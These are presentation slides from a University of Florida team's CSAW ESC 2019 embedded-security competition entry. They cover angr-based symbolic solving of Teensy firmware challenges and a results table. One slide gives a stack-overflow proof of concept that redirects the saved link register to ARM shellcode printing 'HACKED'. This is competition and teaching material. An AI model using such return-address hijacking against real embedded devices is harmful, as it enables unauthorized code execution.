Slide 1
Kernel Sanders CSAW ESC’2019
Grant Hernandez, Hunter Searle, Owen Flannagan, Claire Seiler, Kevin R.B. Butler
University of Florida

Slide 2

Dynamic & Symbolic Analysis with ANGR
Running these challenges and being able to debug them would improve things
We decided to use ANGR, a popular concolic execution engine and binary analysis framework

Slide 3

Solving A-lounge
import angr proj = angr.Project("A/TeensyChallengeSetA.ino.elf")
st = proj.factory.blank_state() st.options |= set(["SYMBOL_FILL_UNCONSTRAINED_MEMORY"])
st.inspect.b(’mem_read’, print_card_offsets)
mainObj = proj.loader.main_object sym = mainObj.symbols_by_name["_Z11challenge_06packet"] st.regs.pc = sym.linked_addr
mgr = self.proj.factory.simgr(st) mgr.use_technique(angr.exploration_techniques.Explorer( find=[0xc21], avoid=[0xc51]))
mgr.run()
print_table(mgr.found[0])
0xc21
0xc51

Slide 4
print_card_offsets
WHITE_CARD_START_ADDR = 0x7fff0000-0xf
WHITE_CARD_SZ = 16*64
WHITE_CARD_END_ADDR = WHITE_CARD_START_ADDR + WHITE_CARD_SZ
BUTTON_OFFSET = WHITE_CARD_START_ADDR + \
WHITE_CARD_SZ + 48
def print_card_offsets(state): expr = state.inspect.mem_read_address # the address could be symbolic, so get ’a’ solution expr_val = state.solver.eval(expr)
if expr_val >= WHITE_CARD_START_ADDR and expr_val <= WHITE_CARD_END_ADDR:
offset = expr_val - WHITE_CARD_START_ADDR
print("CARD READ: %x (%s)" % (offset, str(expr))
elif expr_val == BUTTON_OFFSET:
print("!!!!!! BUTTON READ !!!!!!")

Slide 5
print_table
def print_table(state): table = state.solver.eval(
state.memory.load(WHITE_CARD_START_ADDR, WHITE_CARD_SZ),
cast_to=bytes)
buttons = state.solver.eval(
state.memory.load(BUTTON_OFFSET, 1), cast_to=int)
arr = [], output = “”
for i in range(64): arr += [[c for c in table[i*16:(i+1)*16]]]
...
print("\n".join(output))

Slide 6
Getting Angry: Execution Troubles
I/O (environment)
Calls to print, delay, etc. needed to be hooked and mocked to avoid I/O
State Explosion
Some challenges had too much state to be feasible without additional constraints
Unsat
Constraint solvers can’t deal with cryptographic hash functions
Slow Execution
ANGR lifts all basic blocks to VEX IR and executes that. This incurs >100x slow down in some cases
Solution: MORE CORES (used a 40-core server when needed)

Slide 7
How many challenges did we AutoSolve™️ ?
Set A
Lounge ✓
Closet X (symbolic load)
Café ✓
Stairs ✓
Set B
Mobile X (state space)
Dance X (hash function)
Code X (hash function)
Blue X (hash function)
Set C
Uno X (state space)
Game X (state space)
Break ✓
Recess ✓
Set D
Bounce ✓
Set E
Steel X (hash function)
Caeser X (error)
Spiral ✓
Tower X (static analysis, hash func.)
Set F
Spire ✓
AutoSolve™️: 8/18 (44%) Hash Function: 5/18
Error/Timeout: 5/18

Slide 8
Our Results
Set A
Lounge ✓
Closet ✓
Café ✓
Stairs ✓
Set B
Mobile ✓
Dance ✓
Code ✓
Blue X (hash wouldn’t crack!)
Set C
Uno ✓
Game ✓
Break ✓
Recess ✓
Set D
Bounce ✓
Set E
Steel ✓
Caeser X (ran out of time)
Spiral ✓
Tower ✓
Set F
Spire ✓
Solved: 16/18 (88.8%) DNF: 2/18

Slide 9
Full Code Execution via D-Bounce
Challenge summary: you are given a controlled stack overflow and need to redirect the saved LR to the fillChallengeHash function
What about redirecting to some shellcode instead?
Saved LR -> [0x1fff976d + 0x110] (global RFID array)
.section .text .align 2 .syntax unified
adr r7, serial_putchar
ldrh r7, [r7]
adr r6, hacked
looper:
ldrb r0, [r6]
blx r7
ldrb r0, [r6, #1]
blx r7
b looper
serial_putchar:
.word 0x3dad
hacked:
.ascii "HACKED\n"

Slide 10
Conclusion
Work smart, not hard
Static analysis is expensive. Dynamic analysis gets straight to the point
Firmware without the hardware is just software
Emulate only what you need and mock away everything else
Symbolic execution works great on smaller problems
Domain knowledge can alleviate state explosion, but this requires static analysis
Firmware exploitation is like going back to the 90’s
Processors powering many embedded devices don’t support modern mitigations (or they are turned off)

Slide 11
Thank you!
Grant Hernandez @digital_cold - https://hernan.de/z
Hunter Searle

